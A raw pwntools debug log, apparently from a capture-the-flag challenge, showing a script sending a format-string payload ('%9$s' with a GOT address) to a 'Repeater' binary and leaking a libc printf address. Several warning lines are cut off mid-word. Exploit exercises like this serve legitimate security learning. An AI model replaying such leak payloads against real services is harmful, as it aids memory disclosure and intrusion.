 0x601030
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not b
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0xac bytes:
    b'Hello,I am a computer Repeater updated.\n'
    b'After a lot of machine learning,I know that the essence of man is a reread machine!\n'
    b"So I'll answer whatever you say!\n"
    b'Please tell me:'
[DEBUG] Sent 0x11 bytes:
    00000000  25 39 24 73  61 61 61 61  30 10 60 00  00 00 00 00  │%9$s│aaaa│0·`·│····│
    00000010  0a                                                  │·│
    00000011
exp1.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
.com/#bytes
  printf_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0x20 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 61 61 61  61 30 10 60  │Repe│ater│:aaa│a0·`│
    00000010  0a 50 6c 65  61 73 65 20  74 65 6c 6c  20 6d 65 3a  │·Ple│ase │tell│ me:│
    00000020